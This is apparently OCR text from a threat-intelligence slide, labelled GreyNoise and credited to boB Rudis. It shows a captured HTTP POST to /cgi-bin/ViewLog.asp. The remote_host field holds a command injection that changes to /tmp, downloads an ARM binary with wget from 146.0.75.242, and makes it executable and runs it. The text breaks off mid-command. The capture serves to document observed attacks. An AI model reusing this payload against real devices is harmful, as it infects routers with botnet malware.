 boB Rudis
POST /cgi-bin/ViewLog.asp HTTP/1.1
Host: 127.0.0.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 176
Content-Type: application/x-www-form-urlencoded
User-Agent: MtmKilledYou
remote_submit_Flag=1&remote_syslog_Flag=1&
RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;
wget+http://146.0.75.242/YourName/BinName.arm7;
chmod+777+BinName.arm7;./BinN
GREYNOISE
23